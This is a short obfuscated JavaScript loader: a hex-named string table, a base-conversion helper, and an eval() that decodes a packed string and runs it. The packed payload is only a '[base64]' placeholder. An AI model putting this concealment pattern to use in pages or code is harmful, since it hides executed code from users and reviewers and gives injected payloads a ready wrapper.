var _0xc55e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc55e[2][_0xc55e[1]](_0xc55e[0]);var h=g[_0xc55e[3]](0,e);var i=g[_0xc55e[3]](0,f);var j=d[_0xc55e[1]](_0xc55e[0])[_0xc55e[10]]()[_0xc55e[9]](function(a,b,c){if(h[_0xc55e[4]](b)!==-1)return a+=h[_0xc55e[4]](b)*(Math[_0xc55e[8]](e,c))},0);var k=_0xc55e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc55e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"MBCdTaPlK",35,5,4))